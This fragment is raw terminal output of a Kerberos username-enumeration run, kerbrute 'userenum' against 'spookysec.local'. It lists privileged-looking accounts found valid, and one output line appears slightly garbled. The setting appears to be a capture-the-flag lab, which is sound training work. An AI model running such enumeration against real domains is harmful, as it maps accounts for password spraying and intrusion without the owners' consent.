 └─# ./kerbrute_linux_amd64 userenum -d spookysec.local --dc 10.10.176.12  userlist.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 08/29/24 - Ronnie Flathers @ropnop
2024/08/29 07:28:43 >  Using KDC(s):
2024/08/29 07:28:43 >   10.10.176.12:88
2024/08/29 07:28:43 >  [+] VALID USERNAME:       james@spookysec.local
2024/08/29 07:28:44 >  [+] VALID USERNAME:       svc-admin@spookysec.local
2024/08/29 07:28:44 >  [+] VALID USERNAME:       James@spookysec.local
2024/08/29 07:28:44 >  [+] VALID USERNAME:       robin@spookysec.local
2024/08/29 07:28:45 >  [+] VALID USERNAME:       darkstar@spookysec.local
2024/08/29 07:28:46 >  [+] VALID USERNAME:       administrator@spookysec.local
2024/08/29 07:28:47 >  [+] VALID USERNAME:       backup@spookysec.local
2024/08/29 07:28:48 >  [+] VALID USERNAME:       paradox@spookysec.local
2024/08/29 07:28:52 >  [+] VALID USERNAME:       JAMES@spookysec.local
2024/08/29 07:28:53 >  USERNAME:       Robin@spookysec.local
2024/08/29 07:29:01 >  [+] VALID USERNAME:       Administrator@spookysec.local
2024/08/29 07:29:18 >  [+] VALID USERNAME:       Darkstar@spookysec.local
2024/08/29 07:29:23 >  [+] VALID USERNAME:       Paradox@spookysec.local
2024/08/29 07:29:41 >  [+] VALID USERNAME:       DARKSTAR@spookysec.local
2024/08/29 07:29:45 >  [+] VALID USERNAME:       ori@spookysec.local
2024/08/29 07:29:54 >  [+] VALID USERNAME:       ROBIN@spookysec.local
2024/08/29 07:30:09 >  Done! Tested 73317 usernames (16 valid) in 85.633 seconds